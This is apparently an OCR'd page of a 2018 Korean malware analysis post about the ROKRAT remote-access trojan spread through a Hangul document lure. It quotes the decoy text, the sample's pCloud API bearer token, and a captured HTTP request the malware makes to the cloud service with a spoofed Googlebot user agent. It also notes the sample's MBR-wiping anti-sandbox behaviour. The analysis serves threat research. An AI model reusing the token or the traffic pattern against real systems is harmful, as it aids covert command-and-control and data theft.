Analysis
ROKRAT is Back!!
KimYeJun velocy 2018.09.21 16:22 수정 발행 삭제
지난 9월 19일, Virustotal에 "7주 신뢰와 배려의 커뮤니케이션" 이라는 한글 악성코드가 등장
On September 19th, Virustotal appeared in Hangul malicious code called "7 week trust and care communication"
7주 신뢰와 배려의 커뮤니케이션
(자기정보 노출 커뮤니케이션)
1. 자기정보 노출이란?
▪커뮤니케이션학에서 개인 내부의 자아 이미지를 타인에게 밝히고 전달하는 것을 자기정보 노출이라고 한다.
2. 좋은 관계로 이끄는 자기정보 노출
▪사람들은 어떤 비밀스러운 자아에 대한 정보를 가지고 있고, 다른 사람에게 그 자
해당 샘플에서 사용되는 Token 값은 "tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70" 이며, 이전 악성코드와 샌드박스, 가상환경일 경우 재부팅되어 MBR이 파괴된다.
The Token value used in the sample is "tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70".
In case of previous malicious code, sandbox, or virtual environment, the MBR is destroyed by rebooting.
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET https://api.pcloud.com/getfilelink?path=/2E15229700000000&forcedownload=1&skipfilename=1 HTTP/1.1
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Authorization: Bearer tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Host: api.pcloud.com
6/10